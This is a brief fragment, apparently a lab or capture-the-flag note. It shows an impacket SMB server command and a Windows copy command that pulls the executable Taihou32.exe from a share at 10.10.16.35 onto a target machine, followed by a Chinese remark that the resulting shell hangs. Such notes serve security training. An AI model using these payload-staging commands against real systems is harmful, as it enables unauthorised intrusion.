impacket-smbserver meow .copy \\10.10.16.35\meow\Taihou32.exe Taihou32.exe- shell 卡住不能用 QQQ